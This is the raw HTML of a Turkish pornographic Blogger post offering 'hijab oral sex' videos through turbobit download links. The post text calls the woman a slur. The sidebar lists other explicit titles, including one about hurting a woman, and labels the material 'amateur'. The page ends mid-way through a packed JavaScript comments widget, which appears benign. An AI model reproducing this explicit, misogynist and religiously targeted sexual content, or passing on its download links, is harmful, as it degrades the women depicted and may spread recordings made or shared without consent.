<body class='item'><iframe src="https://www.blogger.com/interstitial/blog?u=https://www.sxonya.com/2018/03/turbanl-oral-sikis.html" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" height="100%" width="100%" id="injected-iframe" style="background-color:white; position:absolute; top:0; left:0; z-index:999; display:block; visibility:visible"></iframe>
<style type="text/css">
    
    body {
      _height: 100%;
    }

    body * {
      visibility: hidden;
    }
  </style>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<div class='mobile-side-menu' id='hide-them-menu'>
<div class='slide-menu-header'>
<div class='flex-content flex-center'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.sxonya.com/'>
<img alt='Sexonya -  Türk Amatör Seks' data-height='38' data-width='235' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6lzOGvYtvoLEOlWojQiJyLUVlFftJVge8l2StsrCPVOWN1SS0zIpJlCd18klV4iRb323fDy1Sx-ZG2FMKECnNR0BuCGEAYkpj_0LH_CtCS7afvK7t2rqq8yzN1UmeBGzPE5FSdof6EZA/s235/sonya2.png'/>
</a>
</div>
</div></div>
</div>
<a class='hide-freepic-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'>
<div class='main-menu no-items section' id='main-menu' name='Main Menu'>
</div>
<div class='clearfix'></div>
<div class='side-bar-nav section' id='side-bar-nav' name='Extra Menu'><div class='widget LinkList' data-version='2' id='LinkList38'>
<div class='widget-content'>
<ul>
<li><a href='https://www.sxonya.com/search/label/Amatör%20Yabancı%20Seks%20Video'><i class="ri-pantone-fill"></i>Amatör Yabancı Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Bilgilendirme'><i class="ri-pantone-fill"></i>Bilgilendirme </a></li>
<li><a href='https://www.sxonya.com/search/label/Canlı%20Yayın%20Seks%20Video'><i class="ri-pantone-fill"></i>Canlı Yayın Seks Video </a></li>
<li><a href='https://www.sxonya.com/search/label/Cuckold%20%28Eş%20Paylaşımı%29%20Seks%20Video'><i class="ri-pantone-fill"></i>Cuckold (Eş Paylaşımı) Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Domaltma%20%28Doggy%29%20video'><i class="ri-pantone-fill"></i>Domaltma (Doggy) video</a></li>
<li><a href='https://www.sxonya.com/search/label/Genç%20%28Teen%29%20video'><i class="ri-pantone-fill"></i>Genç (Teen) video</a></li>
<li><a href='https://www.sxonya.com/search/label/Göt%20%28Anal%29%20Sikme%20Video'><i class="ri-pantone-fill"></i>Göt (Anal) Sikme Video </a></li>
<li><a href='https://www.sxonya.com/search/label/Grup%20Seks%20Video'><i class="ri-pantone-fill"></i>Grup Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Kucakta%20%28Cowgirl%29%20Seks%20Video'><i class="ri-pantone-fill"></i>Kucakta (Cowgirl) Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Misyoner%20pozisyonunda%20seks'><i class="ri-pantone-fill"></i>Misyoner pozisyonunda seks </a></li>
<li><a href='https://www.sxonya.com/search/label/Oral%20Seks%20Video'><i class="ri-pantone-fill"></i>Oral Seks Video </a></li>
<li><a href='https://www.sxonya.com/search/label/Seks%20Hikayeleri'><i class="ri-pantone-fill"></i>Seks Hikayeleri</a></li>
<li><a href='https://www.sxonya.com/search/label/Tavsiye%20Türk%20Amatör%20Seks%20Video'><i class="ri-pantone-fill"></i>Tavsiye Türk Amatör Seks Video </a></li>
<li><a href='https://www.sxonya.com/search/label/Türbanlı%20%28Hijab%29%20Seks%20Video'><i class="ri-pantone-fill"></i>Türbanlı (Hijab) Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Üçlü%20Seks%20Video'><i class="ri-pantone-fill"></i>Üçlü Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Üniversiteli%20Seks%20Video'><i class="ri-pantone-fill"></i>Üniversiteli Seks Video</a></li>
<li><a href='https://www.sxonya.com/search/label/Zenci%20vs%20Türk'><i class="ri-pantone-fill"></i>Zenci vs Türk</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class='mm-footer'>
<div class='mm-social'>
<!-- Top Social -->
<div class='top-bar-social social no-items section' id='top-bar-social' name='Social Side'>
</div>
</div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header flex-content'>
<div class='container row'>
<div class='flex-left flex-content'>
<span class='mobile-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.sxonya.com/'><img alt='Sexonya -  Türk Amatör Seks' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkVUQJ80UM9jt_o9_8RgNxWRkVrQUlxdnN6uKEPWeseanV9jsakSJPFUGhgGUVEqdVPn9AefDmj1kEu0ux3IxwJfizu_k3eO6wXo-gKTKt-C_Mxo7br2UCdnJ-7mFeZqhM0ZyPfCy5QgXO/'/></a>
</div>
</div></div>
<div class='mobile-search'>
<form action='https://www.sxonya.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Ara' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='tgl-wrap'>
<a class='darkmode-toggle' href='javascript:;' role='button'><i></i></a>
</div>
<span class='search-menu-toggle'></span>
</div>
<div class='flex-right flex-content'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'><i class="ri-home-8-line"></i>Ana Sayfa</a></li>
<li><a href='https://www.sxonya.com/p/duyuru.html'><i class="ri-file-user-line"></i>Duyuru</a></li>
<li><a href='https://www.sxonya.com/p/iletisim.html'><i class="ri-phone-line"></i>İletişim</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='overlap-wrapper'>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sxonya.com/2018/03/turbanl-oral-sikis.html"
  },
  "headline": "Türbanlı oral sikiş","description": "&#160; &#160;  &#160;   Türbanlı orospu sik yalıyor. Bu da bugunluk son türbanlı oral seks videosu. 1. ve 2. videolarda ses var ama 3. videoda yok bilgini...","datePublished": "2018-03-29T20:33:00+03:00",
  "dateModified": "2020-01-14T12:11:17+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/w1200-h630-p-k-no-nu/resim.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Adsız"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.sxonya.com/'>Ana Sayfa</a><em class='delimiter'></em><a class='b-label' href='https://www.sxonya.com/search/label/T%C3%BCrbanl%C4%B1%20%28Hijab%29%20Seks%20Video'>Türbanlı (Hijab) Seks Video</a><em class='delimiter'></em><span class='current'>Türbanlı oral sikiş</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Ana Sayfa",
                    "@id": "https://www.sxonya.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Türbanlı (Hijab) Seks Video",
                    "@id": "https://www.sxonya.com/search/label/T%C3%BCrbanl%C4%B1%20%28Hijab%29%20Seks%20Video"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Türbanlı oral sikiş",
                    "@id": "https://www.sxonya.com/2018/03/turbanl-oral-sikis.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Türbanlı oral sikiş
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Adsız'>Adsız</a></span>
<span class='post-date published' datetime='2018-03-29T20:33:00+03:00'>Mart 29, 2018</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s1600/resim.jpg" imageanchor="1"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9Jq24ffnD8Wl57XfN8qCBYFukHve4vVe0Xwspdq-noSWtvzO-Gw1_yt9v7oei8usNVX2cowCpqDBEgvvynu_gHOjsAPdJcBkXNlrFvd7MThD5u2j83sFO8sg9xdeHUi3svC9QAm1Be88/s320/resim.jpg" width="320" /></a>&nbsp;</span><br />
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkfAZzqeGwLmXzxY5DiSXzx0ioxF_Tj1bjbSm52tvHAKFxtlhOjUn5nVE3S1GWaojlKyPW8h0A2Qpq07Wa8MA9OWuEyAHWoh2-DZvF1bZlaMvx2fovflDYWYnYCUjBfUiZLyK8hq7mebY/s1600/T%25C3%25BCrbanl%25C4%25B1+oral+siki%25C5%259F_idx.jpg" imageanchor="1"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkfAZzqeGwLmXzxY5DiSXzx0ioxF_Tj1bjbSm52tvHAKFxtlhOjUn5nVE3S1GWaojlKyPW8h0A2Qpq07Wa8MA9OWuEyAHWoh2-DZvF1bZlaMvx2fovflDYWYnYCUjBfUiZLyK8hq7mebY/s320/T%25C3%25BCrbanl%25C4%25B1+oral+siki%25C5%259F_idx.jpg" width="320" /></a>&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Türbanlı orospu sik yalıyor. Bu da bugunluk son türbanlı oral seks videosu. 1. ve 2. videolarda ses var ama 3. videoda yok bilginize.</span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><a href="https://turbobit.net/turbo?ps=34418" style="font-family: &quot;trebuchet ms&quot;, sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><img alt="Upgrade to Turbo" src="https://turbobit.net/fd1/img/promo/240x32.gif" /></span></a></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><a href="http://turbobit.net/0p3cmu1f96qn.html" target="_blank">http://turbobit.net/0p3cmu1f96qn.html</a></span><br />
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: center;">
<div style="margin: 0px;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><b><span style="color: #0b5394;">Turbobit sitesinden video indiremeyenler ve dosyaları beklemeden, hızlı bir şekilde indirmek&nbsp;isteyenler</span>&nbsp;&#8594;</b>&nbsp;<span style="color: red;"><b><a href="https://www.sexonya.me/2012/05/premiumlar-hakknda-duyuru-bilgilendirme_1.html" target="_blank">TIKLAYIN</a></b></span></span></span></div>
</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
</div>
</div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.sxonya.com/search/label/Oral%20Seks%20Video' rel='tag'>Oral Seks Video</a>
<a class='label-link' href='https://www.sxonya.com/search/label/T%C3%BCrbanl%C4%B1%20%28Hijab%29%20Seks%20Video' rel='tag'>Türbanlı (Hijab) Seks Video</a>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.sxonya.com/2018/03/turbanl-oral-sikis.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.sxonya.com/2018/03/turbanl-oral-sikis.html";
                }
                var disqus_blogger_homepage_url = "https://www.sxonya.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.sxonya.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Yorum Gönder</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Yorumlar</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1220904921884472238?po=9094438036091631543&hl=tr&saa=85391&origin=https://www.sxonya.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Sitede Arama Yap
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.sxonya.com/search' class='search-form' target='_top'>
<input aria-label='Bu blogda ara' autocomplete='off' class='search-input' name='q' placeholder='Bu blogda ara' value=''/>
<input class='search-action' type='submit' value='Ara'/>
</form>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
En Çok Beğenilenler
</h3>
</div>
<div class='widget-content'>
<div class='post default-popularpost item-0'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/inlete-inlete-uzun.html'>
<img alt='inlete inlete [uzun]' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiOEmOOl01XSAg58eIyMFJaB8YvupDdTRgupZjC1sXTVvFPGWwXAUHAR0_eyFrxAkmcC8g0qhVY1l1qSEO4eXIHPSK-dq5yblk3FWlOAHPdmsTuuWf4ZhiK2vBJI3yPSfOm2ZmqbhFi9BhI6ixbGDFUBcC56qNBN57UzzscKqoyI5ewwdNiA-xOx0fGrd8=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/inlete-inlete-uzun.html'>inlete inlete [uzun]</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-20T23:38:00+02:00'>Ocak 20, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-1'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/turbanlya-catr-cutur.html'>
<img alt='Türbanlıya çatır çutur' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDEJ3jIKFP_keQfmgqLZzfgw92GCQtESfbiwtJH_nVFtaRzCm4ukuadtERjZYsPMcQIY0r5GjhDUD86hRiFvbZRSkLY702NMp1DHyFmvMw8ebkssA3XiKzrdjPOexOs97wn-_fOqk_DSu4H-pILXxf0VBGRebSuvdUhi8tYotR_j-Xgua6dQC_UwbPVek=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/turbanlya-catr-cutur.html'>Türbanlıya çatır çutur</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-21T20:00:00+02:00'>Ocak 21, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-2'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/oh-sik-beni_21.html'>
<img alt='Oh sik beni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAXcMHFOyILKfB4TrHV4sCUtIRCCg4JtIRxymmqEvN8OpUBoSkjXneFKfn8Htr-rYsNJ3eUN0VnL9xscTMYAEM7imQsAWoNOyCCJ169Qi51xtZvUY4tvmdy0ELCvpuLyZn8Xp2Dt8V4CzBuRf2o7gUrUSwkkGIGxQUyTuBNDo-eKS4sETfGWvK9ysxpoI=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/oh-sik-beni_21.html'>Oh sik beni</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-21T23:10:00+02:00'>Ocak 21, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-3'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/woaww-mukemmel-vucut.html'>
<img alt='Woaww mükemmel vücut ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp9pnk9jlDDl9CPMwuV-5tdi0RxcRnORmTAjS_1QVnRGdAJmQuSaOsdf2cZrHbCavwv4YKFp0jsRfpk-GZEVgajMJ0pl36lnKnNAjW5wYw4gTg68V3ue-LJo79dOTr94eRWN6nG8xGel4/w72-h72-p-k-no-nu/'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/woaww-mukemmel-vucut.html'>Woaww mükemmel vücut </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-22T22:41:00+02:00'>Ocak 22, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-4'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/askm-korkuyrum-hadi-bosal.html'>
<img alt='Aşkım korkuyrum hadi boşal' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEi1C2b8aaerrmQ-ioxKdAWTjUnA-0e5TI_nLeMzNtQj-o-wXwgXZNwjbNFQMjv7aOVYBkycfFeigk6btGBESahcBTpUsBxdIf3Ed4Mjq7ThyNArQzog_6NEYLZPga1kaNxYq5IIFB_1p4C17p_bFqnerPKUtAKE2y9kTeSgPyk1E4_Kxp6zBKFNnJsWn3Y=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/askm-korkuyrum-hadi-bosal.html'>Aşkım korkuyrum hadi boşal</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-17T16:00:00+02:00'>Ocak 17, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-5'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/olgunu-otelde-actarak-sikiyor.html'>
<img alt='olgunu otelde acıtarak sikiyor ' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbO9Un_l5xcDoQqbJii5qhT0RbR5PEr7HoXAzsKviTbKWWWMmRMxC2iy82AgY04x4nqvuVEUXf1XxPELB1wiKsnFHx1VsxNIn-1uSrlL7ZC_BsKhPEAdMWrZfMQSA_kw294LMvMb3GcIFuGfPN3igixV9VX4PCasjC2SuvnVCUgX0uepMPvYKX4HKWkUk=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/olgunu-otelde-actarak-sikiyor.html'>olgunu otelde acıtarak sikiyor </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-21T12:30:00+02:00'>Ocak 21, 2026</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-6'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sxonya.com/2026/01/kadnn-deliklerini-doldurmuslar.html'>
<img alt='Kadının deliklerini doldurmuşlar' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK1zViOwQ0T-JHIajVOX-ritNikTs_uA93SmWj5-kI2DIAGFeFiRle4CEpEDg-W3SaydFbl3qIRAbbtzWc4Ch63ts8D_e2ehV_oXJ8w60G01WjHTy6yDYbf19gq_i4H3UHSV4mdCxeUcJe/w72-h72-p-k-no-nu/'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.sxonya.com/2026/01/kadnn-deliklerini-doldurmuslar.html'>Kadının deliklerini doldurmuşlar</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-20T22:00:00+02:00'>Ocak 20, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<a href='https://www.sxonya.com/p/sizden-gelenler-yani-sizin-e-posta-yolu.html'>
<img alt='' height='227' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s246/sizden.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s72/sizden.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s128/sizden.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s220/sizden.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s400/sizden.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s640/sizden.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s800/sizden.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s1024/sizden.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s1280/sizden.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKwIvDa50nBzJUb-HpxgL5pPO2SM2mR_enwb_UNSm52MA3DQV41oWIKum_VZNUlhRXlrxnsP314Y0jhYop0E581qcqanuGqpz_yXNq5Btx0-6n7LB8VmW74kqAqHrezUW1rTdRyK63FsH/s1600/sizden.png 1600w' width='246'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Son Yorumlar
</h3>
</div>
<div class='widget-content'>
<style type="text/css">
ul.btt_recent_comments {
    list-style: none;
    margin: 0;
    padding: 0;
}
.btt_recent_comments li {
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    border: 2px solid transparent;
}
.btt_recent_comments li:hover {
    -webkit-transform: scale(1.2) translate(15px);
    -moz-transform: scale(1.2) translate(15px);
    -ms-transform: scale(1.2) translate(15px);
    -o-transform: scale(1.2) translate(15px);
    transform: scale(1.2) translate(15px);
    box-shadow: 0 0 20px 1px #aaa;}
.btt_recent_comments li {
    background: none!important;
    margin: 5px!important;
    padding: 5px!important;
    display: block;
    clear: both;
    overflow: hidden;
    list-style: none;
}
.btt_recent_comments li .avatarImage {
    padding: 3px;
    background: #fefefe;
    -webkit-box-shadow: 0 1px 1px #ccc;
    -moz-box-shadow: 0 1px 1px #ccc;
    box-shadow: 0 1px 1px #ccc;
    float: left;
    margin: 0 6px 0 0;
    position: relative;
    overflow: hidden;
}
.avatarRound {
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
}
.btt_recent_comments li img {
    padding: 0;
    position: relative;
    overflow: hidden;
    display: block;
}
.btt_recent_comments li span {
    margin-top: 3px;
    color: #666;
    display: block;
    font-size: 12px;
    line-height: 1.4;
}

#btt_recent_comments .info {
    text-align: right;
    height:1.2em!important;
    overflow:hidden;
    line-height: 1em!important;
}
#btt_recent_comments .info a {
    font-weight: bold;
    font-size: 11px;
    color: #AAA;
    display:none;
}
#btt_recent_comments:hover .info a {
    display:inline!important;
}
</style>



<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
 numComments  = 3,
 showAvatar  = true,
 avatarSize  = 45,
 roundAvatar = true,
 characters  = 40,
 showMorelink = false,
 moreLinktext = "More ?",
 defaultAvatar  = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVt6YP7kMHct6xn718SeeVncUCUgGLmzhEePCYK92tnPzr9Gtix_rAuiICAtHozmKrBYgL_Dk7BFPNM5cs46hMFtC5uosO-C8y81qOqSnnSVVXhl53Pr6OZYRAavmEWEjKScXz-JfyLY5/s320/avatar.png",
 hideCredits = true;
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('9 G=G||5,8=8||1z,w=w||1w,m=m||"j://V.L.g/1i/?d=1b",F=F||" 1c &1D;",x=(A x===\'B\')?h:x,o=(A o===\'B\')?Q:o,q=(A q===\'B\')?h:q,r=(A r===\'B\')?Q:r;18 14(C){9 7;7=\'<r J="14">\';U(9 i=0;i<G;i++){9 z,y,2,k;4(i==C.O.e.D)X;7+="<10>";9 e=C.O.e[i];U(9 l=0;l<e.E.D;l++){4(e.E[l].19==\'1a\'){z=e.E[l].v;X}}y=e.M[0].1x.$t;2=e.M[0].1E$16.N;4(2.f("/P/")!=-1){2=2.p("/P/","/s"+8+"-c/")}b 4(2.f("/S/")!=-1){2=2.p("/S/","/s"+8+"-c/")}b 4(2.f("/T-c/")!=-1&&2.f("j:")!==0){2="j:"+2.p("/T-c/","/s"+8+"-c/")}b 4(2.f("H.g/n/17-W.I")!=-1){2="j://3.Y.Z.g/-1d-1e/1f/1U/1g/s"+8+"/1h.11"}b 4(2.f("H.g/n/1j-W.I")!=-1){2="j://3.Y.Z.g/-1k/1l/1m/1n/s"+8+"/1o.11"}b 4(2.f("H.g/n/1p.I")!=-1){4(m.f("L.g")!=-1){2=m+"&s="+8}b{2=m}}b{2=2}4(x===h){4(q===h){k="1q"}b{k=""}7+="<12 J=\\"1s "+k+"\\"><n J=\\""+k+"\\" N=\\""+2+"\\" 